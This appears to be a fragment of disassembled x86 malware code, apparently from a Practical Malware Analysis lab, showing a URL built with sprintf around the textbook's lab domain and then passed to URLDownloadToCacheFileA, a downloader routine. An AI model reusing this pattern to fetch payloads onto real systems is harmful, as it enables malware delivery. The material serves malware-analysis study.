 push offset Format ; "http://www.practicalmalwareanalysis.com"...
lea edx, [ebp+Buffer]
push edx ; Buffer
call _sprintf
add esp, 10h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push 200h ; cchFileName
lea eax, [ebp+ApplicationName]
push eax ; LPSTR
lea ecx, [ebp+Buffer]
push ecx ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToCacheFileA